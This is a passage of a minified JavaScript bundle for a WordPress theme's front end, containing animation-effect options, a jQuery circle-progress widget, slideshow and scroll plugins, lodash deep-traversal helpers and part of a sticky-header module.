LIP_IN_X:"flipInX",FLIP_IN_Y:"flipInY"},y=a()({NONE:"none"},c,l,f,h,p,v,m,d,g),_=r()(y),b=[{label:"None",value:y.NONE,isSingle:!0},{label:"Fading",items:[{label:"Fade In",value:c.FADE_IN},{label:"Fade In Up",value:c.FADE_IN_UP},{label:"Fade In Down",value:c.FADE_IN_DOWN},{label:"Fade In Left",value:c.FADE_IN_LEFT},{label:"Fade In Right",value:c.FADE_IN_RIGHT}]},{label:"Zooming",items:[{label:"Zoom In",value:l.ZOOM_IN},{label:"Zoom In Up",value:l.ZOOM_IN_UP},{label:"Zoom In Down",value:l.ZOOM_IN_DOWN},{label:"Zoom In Left",value:l.ZOOM_IN_LEFT},{label:"Zoom In Right",value:l.ZOOM_IN_RIGHT}]},{label:"Bouncing",items:[{label:"Bounce In",value:f.BOUNCE_IN},{label:"Bounce In Up",value:f.BOUNCE_IN_UP},{label:"Bounce In Down",value:f.BOUNCE_IN_DOWN},{label:"Bounce In Left",value:f.BOUNCE_IN_LEFT},{label:"Bounce In Right",value:f.BOUNCE_IN_RIGHT}]},{label:"Sliding",items:[{label:"Slide In Up",value:h.SLIDE_IN_UP},{label:"Slide In Down",value:h.SLIDE_IN_DOWN},{label:"Slide In Left",value:h.SLIDE_IN_LEFT},{label:"Slide In Right",value:h.SLIDE_IN_RIGHT}]},{label:"Rotating",items:[{label:"Rotate In",value:p.ROTATE_IN},{label:"Rotate In Down Left",value:p.ROTATE_IN_DOWN_LEFT},{label:"Rotate In Down Right",value:p.ROTATE_IN_DOWN_RIGHT},{label:"Rotate In Up Left",value:p.ROTATE_IN_UP_LEFT},{label:"Rotate In Up Right",value:p.ROTATE_IN_UP_RIGHT}]},{label:"Attention seekers",items:[{label:"Bounce",value:d.BOUNCE},{label:"Flash",value:d.FLASH},{label:"Pulse",value:d.PULSE},{label:"Rubber band",value:d.RUBBER_BAND},{label:"Shake",value:d.SHAKE},{label:"Swing",value:d.SWING},{label:"Tada",value:d.TADA},{label:"Wobble",value:d.WOBBLE},{label:"Jello",value:d.JELLO},{label:"Heart Beat",value:d.HEART_BEAT}]},{label:"Light Speed",items:[{label:"Light Speed In",value:v.LIGHT_SPEED_IN}]},{label:"Specials",items:[{label:"Roll In",value:m.ROLL_IN},{label:"Jack In The Box",value:m.JACK_IN_THE_BOX}]},{label:"Flippers",items:[{label:"Flip In X",value:g.FLIP_IN_X},{label:"Flip In Y",value:g.FLIP_IN_Y}]}],w={EFFECT_TYPE:{VALUES:y,OPTIONS:b,DEFAULT:y.NONE},ANIMATIONS_CLASSES:_},O=[u.a.SPACER,u.a.NAVIGATION],C=function(t){var e=t.data,n=t.isPreview,i=t.vNode,r={},o=s.default.get(e.attrs,"v-previewId");o&&(r.nodeId=o);var a=i.getLocalProp("appearanceEffect",null,r);n||i.getSessionProp("restartAppearanceEffect",!1,r)&&e.class.push("colibri-aos-hide-animation");var u,c=(u=a)&&u!==y.NONE?{"data-aos":u}:null;c&&(e.attrs=s.default.merge({},e.attrs,c),i.$nextTick(function(){i.$nextTick(function(){E()})}))},E=s.default.debounce(function(){AOS&&AOS.refreshHard()},100);e.b=w},mRg0:function(t,e,n){"use strict";e.__esModule=!0;var i=a(n("s3Ml")),r=a(n("AyUB")),o=a(n("EJiy"));function a(t){return t&&t.__esModule?t:{default:t}}e.default=function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+(void 0===e?"undefined":(0,o.default)(e)));t.prototype=(0,r.default)(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(i.default?(0,i.default)(t,e):t.__proto__=e)}},mqlF:function(t,e){e.f=Object.getOwnPropertySymbols},nhzr:function(t,e,n){n("fW1p"),t.exports=n("WEpk").Object.values},o8NH:function(t,e,n){var i=n("Y7ZC");i(i.S+i.F,"Object",{assign:n("kwZ1")})},oVml:function(t,e,n){var i=n("5K7Z"),r=n("fpC5"),o=n("FpHa"),a=n("VVlx")("IE_PROTO"),s=function(){},u=function(){var t,e=n("Hsns")("iframe"),i=o.length;for(e.style.display="none",n("MvwC").appendChild(e),e.src="javascript:",(t=e.contentWindow.document).open(),t.write("<script>document.F=Object<\/script>"),t.close(),u=t.F;i--;)delete u.prototype[o[i]];return u()};t.exports=Object.create||function(t,e){var n;return null!==t?(s.prototype=i(t),n=new s,s.prototype=null,n[a]=t):n=u(),void 0===e?n:r(n,e)}},oYYQ:function(t,e){!function(t){function e(t){this.init(t)}e.prototype={value:0,size:100,startAngle:-Math.PI,thickness:"auto",fill:{gradient:["#3aeabb","#fdd250"]},emptyFill:"rgba(0, 0, 0, .1)",animation:{duration:1200,easing:"circleProgressEasing"},animationStartValue:0,reverse:!1,lineCap:"butt",constructor:e,el:null,canvas:null,ctx:null,radius:0,arcFill:null,lastFrameValue:0,init:function(e){t.extend(this,e),this.radius=this.size/2,this.initWidget(),this.initFill(),this.draw()},initWidget:function(){var e=this.canvas=this.canvas||t("<canvas>").prependTo(this.el)[0];e.width=this.size,e.height=this.size,this.ctx=e.getContext("2d")},initFill:function(){var e,n=this,i=this.fill,r=this.ctx,o=this.size;if(!i)throw Error("The fill is not specified!");if(i.color&&(this.arcFill=i.color),i.gradient){var a=i.gradient;if(1==a.length)this.arcFill=a[0];else if(a.length>1){for(var s=i.gradientAngle||0,u=i.gradientDirection||[o/2*(1-Math.cos(s)),o/2*(1+Math.sin(s)),o/2*(1+Math.cos(s)),o/2*(1-Math.sin(s))],c=r.createLinearGradient.apply(r,u),l=0;l<a.length;l++){var f=a[l],h=l/(a.length-1);t.isArray(f)&&(h=f[1],f=f[0]),c.addColorStop(h,f)}this.arcFill=c}}i.image&&(i.image instanceof Image?e=i.image:(e=new Image).src=i.image,e.complete?p():e.onload=p);function p(){var i=t("<canvas>")[0];i.width=n.size,i.height=n.size,i.getContext("2d").drawImage(e,0,0,o,o),n.arcFill=n.ctx.createPattern(i,"no-repeat"),n.drawFrame(n.lastFrameValue)}},draw:function(){this.animation?this.drawAnimated(this.value):this.drawFrame(this.value)},drawFrame:function(t){this.lastFrameValue=t,this.ctx.clearRect(0,0,this.size,this.size),this.drawEmptyArc(t),this.drawArc(t)},drawArc:function(t){var e=this.ctx,n=this.radius,i=this.getThickness(),r=this.startAngle;e.save(),e.beginPath(),this.reverse?e.arc(n,n,n-i/2,r-2*Math.PI*t,r):e.arc(n,n,n-i/2,r,r+2*Math.PI*t),e.lineWidth=i,e.lineCap=this.lineCap,e.strokeStyle=this.arcFill,e.stroke(),e.restore()},drawEmptyArc:function(t){var e=this.ctx,n=this.radius,i=this.getThickness(),r=this.startAngle;t<1&&(e.save(),e.beginPath(),t<=0?e.arc(n,n,n-i/2,0,2*Math.PI):this.reverse?e.arc(n,n,n-i/2,r,r-2*Math.PI*t):e.arc(n,n,n-i/2,r+2*Math.PI*t,r),e.lineWidth=i,e.strokeStyle=this.emptyFill,e.stroke(),e.restore())},drawAnimated:function(e){var n=this,i=this.el,r=t(this.canvas);r.stop(!0,!1),i.trigger("circle-animation-start"),r.css({animationProgress:0}).animate({animationProgress:1},t.extend({},this.animation,{step:function(t){var r=n.animationStartValue*(1-t)+e*t;n.drawFrame(r),i.trigger("circle-animation-progress",[t,r])}})).promise().always(function(){i.trigger("circle-animation-end")})},getThickness:function(){return t.isNumeric(this.thickness)?this.thickness:this.size/14},getValue:function(){return this.value},setValue:function(t){this.animation&&(this.animationStartValue=this.lastFrameValue),this.value=t,this.draw()}},t.circleProgress={defaults:e.prototype},t.easing.circleProgressEasing=function(t,e,n,i,r){return(e/=r/2)<1?i/2*e*e*e+n:i/2*((e-=2)*e*e+2)+n},t.fn.circleProgress=function(n,i){var r="circle-progress",o=this.data(r);if("widget"==n){if(!o)throw Error('Calling "widget" method on not initialized instance is forbidden');return o.canvas}if("value"==n){if(!o)throw Error('Calling "value" method on not initialized instance is forbidden');if(void 0===i)return o.getValue();var a=arguments[1];return this.each(function(){t(this).data(r).setValue(a)})}return this.each(function(){var i=t(this),o=i.data(r),a=t.isPlainObject(n)?n:{};if(o)o.init(a);else{var s=t.extend({},i.data());"string"==typeof s.fill&&(s.fill=JSON.parse(s.fill)),"string"==typeof s.animation&&(s.animation=JSON.parse(s.animation)),(a=t.extend(s,a)).el=i,o=new e(a),i.data(r,o)}})}}(jQuery)},oc46:function(t,e,n){var i=n("Y7ZC"),r=n("Jes0"),o=n("KUxP"),a=n("5pKv"),s="["+a+"]",u=RegExp("^"+s+s+"*"),c=RegExp(s+s+"*$"),l=function(t,e,n){var r={},s=o(function(){return!!a[t]()||"​"!="​"[t]()}),u=r[t]=s?e(f):a[t];n&&(r[n]=u),i(i.P+i.F*s,"String",r)},f=l.trim=function(t,e){return t=String(r(t)),1&e&&(t=t.replace(u,"")),2&e&&(t=t.replace(c,"")),t};t.exports=l},"oh+g":function(t,e,n){var i=n("WEpk"),r=i.JSON||(i.JSON={stringify:JSON.stringify});t.exports=function(t){return r.stringify.apply(r,arguments)}},p80q:function(t,e){!function(t,e){var n=function(t,n){this.namespace="scrollto",this.defaults={data:{arrowSelector:"",scrollTargetSelector:""}},e.apply(this,arguments),this.start()};n.prototype={start:function(){if(this.opts.data&&this.opts.data.arrowSelector&&this.opts.data.scrollTargetSelector){this.$arrow=this.$element.find(this.opts.data.arrowSelector);var e=t(this.opts.data.scrollTargetSelector);this.$arrow.smoothScrollAnchor({target:e})}},stop:function(){this.$arrow&&this.$arrow.off("click.smooth-scroll tap.smooth-scroll")},restart:function(){this.stop(),this.start()}},n.inherits(e),e.scrollto=n,e.Plugin.create("scrollto"),e.Plugin.autoload("scrollto")}(jQuery,Colibri)},qhMa:function(t,e){!function(t,e){var n="slideshow-gallery",i=function(t,i){this.namespace=n,this.defaults={},e.apply(this,arguments),this.opts.data=this.opts.data?this.opts.data:{},this.start()};i.prototype={start:function(){var e=this.$element.find(".slideshow-inner"),n=this.$element.find(".slideshow-thumbnails");if(e.find(" > .slideshow-item:gt(0)").hide(),n.length){var i=this.opts.data.margin,r=n,o=this.opts.data.itemsDesktop,a=this.opts.data.itemsTablet,s=this.opts.data.itemsMobile;this.opts.owl=r,r.owlCarousel({responsiveClass:!1,responsive:{0:{items:s},768:{items:a},1024:{items:o}},margin:i,loop:!1,rewind:!1,autoplay:!1,autoplayTimeout:3e3,nav:!0,dots:!1,mouseDrag:!0,touchDrag:!0,animateOut:!1,animateIn:!1,onInitialized:function(e){var i=t(".owl-carousel .owl-item").width();n.find(" .owl-item .slideshow-thumbnail").css("padding-top",.5625*i+"px")},onResized:function(e){var i=t(".owl-carousel .owl-item").width();n.find(" .owl-item .slideshow-thumbnail").css("padding-top",.5625*i+"px")},onTranslate:function(t){var n=t.item.index;e.find(" > .slideshow-item:visible").fadeOut(1e3),e.find(" > .slideshow-item").eq(n).fadeIn(1e3)}}),n.find(" .owl-item .slideshow-thumbnail").on("click",function(){e.find(" > .slideshow-item:visible").fadeOut(1e3),e.find(" > .slideshow-item").eq(t(this).data("index")).fadeIn(1e3)})}},stop:function(){var t=this.opts.owl;if(t)try{t.owlCarousel("destroy"),t.owlCarousel({touchDrag:!1,mouseDrag:!1})}catch(t){}},restart:function(){this.stop(),this.start()}},i.inherits(e),e[n]=i,e.Plugin.create(n),e.Plugin.autoload(n)}(jQuery,Colibri)},r5pt:function(t,e){!function(t,e){var n=function(t,n){this.namespace="widget-area",this.defaults={componentsWithEffects:[]},e.apply(this,arguments),this.start()};n.prototype={start:function(){e.isCustomizerPreview()||this.addAppearanceEffectAttribute()},addAppearanceEffectAttribute:function(){var t=this;this.opts.data&&this.opts.data.componentsWithEffects&&(this.opts.data.componentsWithEffects.forEach(function(e){var n=e.selector,i=e.effect;t.$element.find(n).attr("data-aos",i)}),setTimeout(function(){AOS&&AOS.refreshHard()},0))},stop:function(){}},n.inherits(e),e["widget-area"]=n,e.Plugin.create("widget-area"),e.Plugin.autoload("widget-area")}(jQuery,Colibri)},r8UP:function(t,e,n){t.exports={default:n("ablF"),__esModule:!0}},rr1i:function(t,e){t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},s3Ml:function(t,e,n){t.exports={default:n("JbBM"),__esModule:!0}},tEej:function(t,e,n){var i=n("Ojgd"),r=Math.min;t.exports=function(t){return t>0?r(i(t),9007199254740991):0}},tfYw:function(t,e,n){"use strict";e.__esModule=!0;var i=o(n("Yz+Y")),r=o(n("JO7F"));function o(t){return t&&t.__esModule?t:{default:t}}e.default=function t(e,n,o){null===e&&(e=Function.prototype);var a=(0,r.default)(e,n);if(void 0===a){var s=(0,i.default)(e);return null===s?void 0:t(s,n,o)}if("value"in a)return a.value;var u=a.get;return void 0!==u?u.call(o):void 0}},u6Ez:function(t,e,n){"use strict";function i(t){return function(e,n,i){if(!t[e])if(t.mixin){var r={};r[e]=n,void 0===i&&(i=!0),t.mixin(r,{chain:i})}else t[e]=n;return t}}var r=/^\d+$/,o=/^[a-zA-Z_$]+([\w_$]*)$/;function a(t){return function(e){return t.isString(e)?e:t.isArray(e)?t.reduce(e,function(t,e){return r.test(e)?t+"["+e+"]":o.test(e)?t+(t?".":"")+e:t+'["'+e.toString().replace(/"/g,'\\"')+'"]'},""):void 0}}function s(t){var e=function(t){var e=a(t),n=function(t){return function(e,n){return t.some(n,function(n){var i=t.get(e,n);return!t.isEmpty(i)})}}(t),i=t.each||t.forArray;return function r(o,a,s,u,c,l,f,h,p,d){var v,m={value:o,key:u,path:"array"==s.pathFormat?c:e(c),parent:f},g=h.concat(m),y=void 0,_=void 0,b=void 0;s.checkCircular&&(t.isObject(o)&&!t.isEmpty(o)?b=h[_=t.findIndex(h,function(t){return t.value===o})]||null:(_=-1,b=null),y=-1!==_);var w=(l||s.includeRoot)&&(!s.leavesOnly||!t.isObject(o)||t.isEmpty(o)||y||void 0!==s.childrenPath&&!n(o,s.childrenPath));if(w){var O={path:"array"==s.pathFormat?c:e(c),parent:f,parents:h,obj:p,depth:l,isCircular:y,circularParent:b,circularParentIndex:_};void 0!==s.childrenPath&&(m.childrenPath="array"==s.pathFormat?d:e(d),O.childrenPath=m.childrenPath),v=a(o,u,f&&f.value,O)}function C(e,n){e&&t.isObject(e)&&t.forOwn(e,function(t,e){var i=(c||[]).concat(n||[],[e]);r(t,a,s,e,i,l+1,m,g,p,n)})}!1!==v&&!y&&t.isObject(o)&&(void 0!==s.childrenPath?!l&&s.rootIsChildren?C(o,void 0):i(s.childrenPath,function(e){C(t.get(o,e),e)}):t.forOwn(o,function(e,n){if(!t.isArray(o)||void 0!==e||n in o){var i=(c||[]).concat([n]);r(e,a,s,n,i,l+1,m,g,p)}})),s.callbackAfterIterate&&w&&(O.afterIterate=!0,a(o,u,f&&f.value,O))}}(t);return function(n,i,r){if(void 0===i&&(i=t.identity),void 0!==(r=t.merge({includeRoot:!t.isArray(n),pathFormat:"string",checkCircular:!1,leavesOnly:!1},r||{})).childrenPath){if(r.includeRoot||void 0!==r.rootIsChildren||(r.rootIsChildren=t.isArray(n)),!t.isString(r.childrenPath)&&!t.isArray(r.childrenPath))throw Error("childrenPath can be string or array");t.isString(r.childrenPath)&&(r.childrenPath=[r.childrenPath]);for(var o=r.childrenPath.length-1;o>=0;o--)r.childrenPath[o]=t.toPath(r.childrenPath[o])}return e(n,i,r,void 0,void 0,0,void 0,[],n),n}}function u(t){return i(t)("index",function(t){var e=s(t);return function(n,i){i&&void 0!==i.leafsOnly&&(i.leavesOnly=i.leafsOnly);var r={pathFormat:"string",checkCircular:(i=t.merge({checkCircular:!1,includeCircularPath:!0,leavesOnly:!i||void 0===i.childrenPath},i||{})).checkCircular,includeRoot:i.includeRoot,childrenPath:i.childrenPath,rootIsChildren:i.rootIsChildren,leavesOnly:i.leavesOnly},o={};return e(n,function(t,e,n,r){r.isCircular&&!i.includeCircularPath||void 0!==r.path&&(o[r.path]=t)},r),o}}(t))}function c(t){var e=s(t);return function(n,i){i&&void 0!==i.leafsOnly&&(i.leavesOnly=i.leafsOnly);var r={pathFormat:(i=t.merge({checkCircular:!1,includeCircularPath:!0,leavesOnly:!i||void 0===i.childrenPath,pathFormat:"string"},i||{})).pathFormat,checkCircular:i.checkCircular,includeRoot:i.includeRoot,childrenPath:i.childrenPath,rootIsChildren:i.rootIsChildren,leavesOnly:i.leavesOnly},o=[];return e(n,function(t,e,n,r){r.isCircular&&!i.includeCircularPath||void 0!==r.path&&o.push(r.path)},r),o}}function l(t){return function(e,n){var i=(n=t.isArray(n)?t.clone(n):t.toPath(n)).pop(),r=n.length?t.get(e,n):e;return void 0!==r&&i in r}}function f(t){return function(t){for(var e=[],n=0;n<t.length;n++)n in t||e.push(n);for(var i=e.length;i--;)t.splice(e[i],1);return t}}function h(t){var e=s(t),n=f(),i=t.each||t.forArray;return function(r,o){var a={checkCircular:(o=t.merge({checkCircular:!1},o||{})).checkCircular},s=[];return e(r,function(e,n,i,r){!r.isCircular&&t.isArray(e)&&s.push(e)},a),t.isArray(r)&&s.push(r),i(s,n),r}}function p(t){return function(e,n){return void 0===n?e:t.get(e,n)}}function d(t){var e=s(t),n=a(t),i=p(t),r=h(t),o=l(t);return function(a,s,u){s=t.iteratee(s),u&&void 0!==u.leafsOnly&&(u.leavesOnly=u.leafsOnly),u||(u={}),u.onTrue||(u.onTrue={}),u.onFalse||(u.onFalse={}),u.onUndefined||(u.onUndefined={}),void 0!==u.childrenPath&&(void 0===u.onTrue.skipChildren&&(u.onTrue.skipChildren=!1),void 0===u.onUndefined.skipChildren&&(u.onUndefined.skipChildren=!1),void 0===u.onFalse.skipChildren&&(u.onFalse.skipChildren=!1),void 0===u.onTrue.cloneDeep&&(u.onTrue.cloneDeep=!0),void 0===u.onUndefined.cloneDeep&&(u.onUndefined.cloneDeep=!0),void 0===u.onFalse.cloneDeep&&(u.onFalse.cloneDeep=!0));var c,l={pathFormat:(u=t.merge({checkCircular:!1,keepCircular:!0,leavesOnly:void 0===u.childrenPath,condense:!0,cloneDeep:t.cloneDeep,pathFormat:"string",onTrue:{skipChildren:!0,cloneDeep:!0,keepIfEmpty:!0},onUndefined:{skipChildren:!1,cloneDeep:!1,keepIfEmpty:!1},onFalse:{skipChildren:!0,cloneDeep:!1,keepIfEmpty:!1}},u)).pathFormat,checkCircular:u.checkCircular,childrenPath:u.childrenPath,includeRoot:u.includeRoot,callbackAfterIterate:!0,leavesOnly:u.leavesOnly},f=t.isArray(a)?[]:t.isObject(a)?{}:null,h={},p=[];return e(a,function(e,i,r,o){var a,l=n(o.path);if(!o.afterIterate)return o.isCircular?(t.unset(f,o.path),u.keepCircular&&p.push([o.path,o.circularParent.path]),!1):(a=s(e,i,r,o),t.isObject(a)||(a=void 0===a?t.clone(u.onUndefined):a?t.clone(u.onTrue):t.clone(u.onFalse)),void 0===a.empty&&(a.empty=!0),void 0!==l?(h[l]=a,t.eachRight(o.parents,function(t){var e=n(t.path);if(void 0===e||h[e])return!1;h[e]={skipChildren:!1,cloneDeep:!1,keepIfEmpty:!1,empty:a.empty}}),c||(c={skipChildren:!1,cloneDeep:!1,keepIfEmpty:!1,empty:a.empty})):c=a,!a.keepIfEmpty&&a.skipChildren||(u.cloneDeep&&a.cloneDeep?void 0!==o.path?t.set(f,o.path,u.cloneDeep(e)):f=u.cloneDeep(e):void 0!==o.path?t.set(f,o.path,t.isArray(e)?[]:t.isPlainObject(e)?{}:e):f=t.isArray(e)?[]:t.isPlainObject(e)?{}:e),!a.skipChildren);!o.afterIterate||o.isCircular||(void 0===l&&c.empty&&!c.keepIfEmpty?f=null:void 0!==l&&h[l].empty&&!h[l].keepIfEmpty?t.unset(f,o.path):(t.eachRight(o.parents,function(t){var e=n(t.path);if(void 0===e||!h[e].empty)return!1;h[e].empty=!1}),c.empty=!1))},l),c&&c.empty&&!c.keepIfEmpty?f=null:t.each(h,function(e,n){e.empty&&!e.keepIfEmpty&&t.unset(f,n)}),t.each(p,function(e){var n;(void 0===e[1]||o(f,e[1]))&&(n=t.has(u,"replaceCircularBy")?u.replaceCircularBy:i(f,e[1]),t.set(f,e[0],n))}),u.condense&&(f=r(f,{checkCircular:u.checkCircular})),!t.isArray(f)||f.length||l.includeRoot?f:null}}function v(t){var e=a(t);return function(n,i){var r,o;t.isString(n)?r=n:o=n,t.isArray(i)||(i=[i]);for(var a=0;a<i.length;a++)if(t.isString(i[a])&&(i[a]=t.toPath(i[a])),t.isArray(i[a])){if(void 0===o&&(o=t.toPath(r)),o.length>=i[a].length&&t.isEqual(t.takeRight(o,i[a].length),i[a]))return i[a]}else{if(!(i[a]instanceof RegExp))throw new Error("To match path use only string/regex or array of them.");if(void 0===r&&(r=e(n)),i[a].test(r))return i[a]}return!1}}function m(t){var e=v(t),n=d(t);return function(i,r,o){var a=!(o=t.merge({invert:!1},o||{})).invert;return(o=t.merge({onMatch:{cloneDeep:!1,skipChildren:!1,keepIfEmpty:!a},onNotMatch:{cloneDeep:!1,skipChildren:!1,keepIfEmpty:a}},o)).leavesOnly=!1,o.childrenPath=void 0,o.includeRoot=void 0,o.pathFormat="array",o.onTrue=o.invert?o.onMatch:o.onNotMatch,o.onFalse=o.invert?o.onNotMatch:o.onMatch,n(i,function(t,n,i,a){return!1!==e(a.path,r)?o.invert:!o.invert},o)}}function g(t){return i(t)("pickDeep",function(t){var e=m(t);return function(n,i,r){return(r=t.merge({invert:!1},r||{})).invert=!0,e(n,i,r)}}(t))}function y(t){return i(t)("reduceDeep",function(t){var e=s(t);return function(n,i,r,o){i=t.iteratee(i);var a=void 0!==r;return e(n,function(t,e,n,o){a?r=i(r,t,e,n,o):(r=t,a=!0)},o),r}}(t))}function _(t){return i(t)("mapDeep",function(t){var e=s(t);return function(n,i,r){i=t.iteratee(i);var o=t.isArray(n)?[]:t.isObject(n)?{}:t.clone(n);return e(n,function(e,n,r,a){var s=i(e,n,r,a);void 0===n?o=s:t.set(o,a.path,s)},r),o}}(t))}function b(t){return function(t){i(t)("pathToString",a(t),!1)}(t),function(t){i(t)("eachDeep",s(t))}(t),function(t){i(t)("forEachDeep",s(t))}(t),u(t),function(t){i(t)("paths",c(t))}(t),function(t){i(t)("keysDeep",c(t))}(t),function(t){i(t)("exists",l(t),!1)}(t),function(t){i(t)("condense",f())}(t),function(t){i(t)("condenseDeep",h(t))}(t),function(t){i(t)("filterDeep",d(t))}(t),function(t){i(t)("omitDeep",m(t))}(t),g(t),function(t){i(t)("obtain",p(t),!0)}(t),function(t){i(t)("pathMatches",v(t),!1)}(t),y(t),_(t),t}n.d(e,"a",function(){return b})},uFbj:function(t,e){!function(t,e,n){
/*! Computed Style - v0.1.0 - 2012-07-19
   * https://github.com/bbarakaci/computed-style
   * Copyright (c) 2012 Burak Barakaci; Licensed MIT */
var i=function(){var t={getAll:function(t){return n.defaultView.getComputedStyle(t)},get:function(t,e){return this.getAll(t)[e]},toFloat:function(t){return parseFloat(t,10)||0},getFloat:function(t,e){return this.toFloat(this.get(t,e))},_getAllCurrentStyle:function(t){return t.currentStyle}};return n.documentElement.currentStyle&&(t.getAll=t._getAllCurrentStyle),t}(),r=function(){function e(t){this.element=t,this.replacer=n.createElement("div"),this.replacer.style.visibility="hidden",this.hide(),t.parentNode.insertBefore(this.replacer,t)}return e.prototype={replace:function(){var t=this.replacer.style,e=i.getAll(this.element);t.width=this._width(),t.height=this._height(),t.marginTop=e.marginTop,t.marginBottom=e.marginBottom,t.marginLeft=e.marginLeft,t.marginRight=e.marginRight,t.cssFloat=e.cssFloat,t.styleFloat=e.styleFloat,t.position=e.position,t.top=e.top,t.right=e.right,t.bottom=e.bottom,t.left=e.left,t.display=e.display},hide:function(){this.replacer.style.display="none"},_width:function(){return this.element.getBoundingClientRect().width+"px"},_widthOffset:function(){return this.element.offsetWidth+"px"},_height:function(){return jQuery(this.element).outerHeight()+"px"},_heightOffset:function(){return this.element.offsetHeight+"px"},destroy:function(){for(var e in t(this.replacer).remove(),this)this.hasOwnProperty(e)&&(this[e]=null)}},n.documentElement.getBoundingClientRect().width||(e.prototype._width=e.prototype._widthOffset,e.prototype._height=e.prototype._heightOffset),{MimicNode:e,computedStyle:i}}();function o(){this._vendor=null}o.prototype={_vendors:{webkit:{cssPrefix:"-webkit-",jsPrefix:"Webkit"},moz:{cssPrefix:"-moz-",jsPrefix:"Moz"},ms:{cssPrefix:"-ms-",jsPrefix:"ms"},opera:{cssPrefix:"-o-",jsPrefix:"O"}},_prefixJsProperty:function(t,e){return t.jsPrefix+e[0].toUpperCase()+e.substr(1)},_prefixValue:function(t,e){return t.cssPrefix+e},_valueSupported:function(t,e,n){try{return n.style[t]=e,n.style[t]===e}catch(t){return!1}},propertySupported:function(t){return void 0!==n.documentElement.style[t]},getJsProperty:function(t){if(this.propertySupported(t))return t;if(this._vendor)return this._prefixJsProperty(this._vendor,t);var e;for(var n in this._vendors)if(e=this._prefixJsProperty(this._vendors[n],t),this.propertySupported(e))return this._vendor=this._vendors[n],e;return null},getCssValue:function(t,e){var i,r=n.createElement("div"),o=this.getJsProperty(t);if(this._valueSupported(o,e,r))return e;if(this._vendor&&(i=this._prefixValue(this._vendor,e),this._valueSupported(o,i,r)))return i;for(var a in this._vendors)if(i=this._prefixValue(this._vendors[a],e),this._valueSupported(o,i,r))return this._vendor=this._vendors[a],i;return null}};var a,s=new o,u=s.getJsProperty("transform");var c,l=s.getCssValue("position","sticky"),f=s.getCssValue("position","fixed");function h(e,n,i){this.child=e,this._$child=t(e),this.parent=n,this.options={className:"fixto-fixed",startAfterNode:{enabled:!1,selector:""},animations:{enabled:!1,currentInAnimationClass:"",currentOutAnimationClass:"",allInAnimationsClasses:"",allOutAnimationsClasses:"",duration:0},top:0,zIndex:""},this._setOptions(i),this._initAnimations()}function p(t,e,n){h.call(this,t,e,n),this._replacer=new r.MimicNode(t),this._ghostNode=this._replacer.replacer,this._saveStyles(),this._saveViewportHeight(),this._proxied_onscroll=this._bind(this._onscroll,this),this._proxied_onresize=this._bind(this._onresize,this),this.start()}function d(t,e,n){h.call(this,t,e,n),this.start()}"Microsoft Internet Explorer"===navigator.appName&&(c=parseFloat(navigator.appVersion.split("MSIE")[1])),h.prototype={_mindtop:function(){var t=0;if(this._$mind)for(var e,n,r=0,o=this._$mind.length;r<o;r++)if((n=(e=this._$mind[r]).getBoundingClientRect()).height)t+=n.height;else{var a=i.getAll(e);t+=e.offsetHeight+i.toFloat(a.marginTop)+i.toFloat(a.marginBottom)}return t},_updateOutAnimationDuration:function(){var t=this.options.animations.duration;isNaN(t)&&(t=0),this._animationDuration=t},_initAnimations:function(){var e=this.options.animations;this._$child.removeClass(e.allInAnimationsClasses),this._$child.removeClass(e.allOutAnimationsClasses);var n=this;this._updateOutAnimationDuration(),this._animationOutDebounce=t.debounce(function(){n._$child.removeClass(n.options.animations.allOutAnimationsClasses),n._inOutAnimation=!1,n._unfix(),n._removeTransitionFromOutAnimation()},100),this._animationInDebounce=t.debounce(function(){n._inInAnimation=!1,n._$child.removeClass(n.options.animations.allInAnimationsClasses)},this._animationDuration)},_removeTransitionFromOutAnimation:function(){this._$child.addClass("h-global-transition-disable");var t=this._$child.css("transition-duration").match(/\d+/)[0];t||(t=0);var e=this;setTimeout(function(){e._$child&&e._$child.removeClass("h-global-transition-disable")},1e3*t+500)},_passedStartAfterNode:function(){var t=this._$startAfterNode;if(t&&t.length>0){var e=this._afterElementOffsetTop,n=t.outerHeight();return this._scrollTop>e+n}return!0},stop:function(){this._stop(),this._running=!1},start:function(){this._running||(this._start(),this._running=!0)},destroy:function(){for(var t in this.stop(),this._destroy(),this._$child.removeData("fixto-instance"),this)this.hasOwnProperty(t)&&(this[t]=null)},_setOptions:function(e){t.extend(!0,this.options,e),this.options.mind&&(this._$mind=t(this.options.mind)),this.options.startAfterNode.enabled&&this.options.startAfterNode.selector&&(this._$startAfterNode=t(this.options.startAfterNode.selector))},setOptions:function(t){this._setOptions(t),this.refresh()},_stop:function(){},_start:function(){},_destroy:function(){},refresh:function(){}},p.prototype=new h,t.extend(p.prototype,{_bind:function(t,e){return function(){return t.call(e)}},_toresize:8===c?n.documentElement:e,_scriptCallIsValid:function(e){if(!Colibri.isCustomizerPreview())return!0;var n=t(e).closest(".h-navigation_outer").get(0);return!n||!!n.__vue__},_onscroll:function(){if(this._scrollTop=n.documentElement.scrollTop||n.body.scrollTop,this._parentBottom=this.parent.offsetHeight+this._fullOffset("offsetTop",this.parent),!this.options.startAfterNode||this._passedStartAfterNode())if(this.fixed){if(this.options.toBottom){if(this._scrollTop>=this._fullOffset("offsetTop",this._ghostNode))return void this._unfixFromScrollListener()}else if(this._scrollTop>this._parentBottom||this._scrollTop<=this._fullOffset("offsetTop",this._ghostNode)-this.options.top-this._mindtop())return void this._unfixFromScrollListener();this._adjust()}else{var t=i.getAll(this.child);(this._scrollTop<this._parentBottom&&this._scrollTop>this._fullOffset("offsetTop",this.child)-this.options.top-this._mindtop()&&this._viewportHeight>this.child.offsetHeight+i.toFloat(t.marginTop)+i.toFloat(t.marginBottom)||this.options.toBottom)&&(this._fix(),this._adjust())}else this.fixed&&!this._inOutAnimation&&this._unfixFromScrollListener()},_adjust:function(){var e=0,n=this._mindtop(),r=0,o=i.getAll(this.child),s=null;if(a&&(s=this._getContext())&&(e=Math.abs(s.getBoundingClientRect().top)),(r=this._parentBottom-this._scrollTop-(this.child.offsetHeight+i.toFloat(o.marginBottom)+n+this.options.top))>0&&(r=0),this.options.toBottom);else{var u=this.options.top;0===u&&(u=t("body").offset().top),this.child.style.top=Math.round(r+n+e+u-i.toFloat(o.marginTop))+"px"}},_fullOffset:function(t,e,n){for(var i=e[t],r=e.offsetParent;null!==r&&r!==n;)i+=r[t],r=r.offsetParent;return i},_getContext:function(){for(var 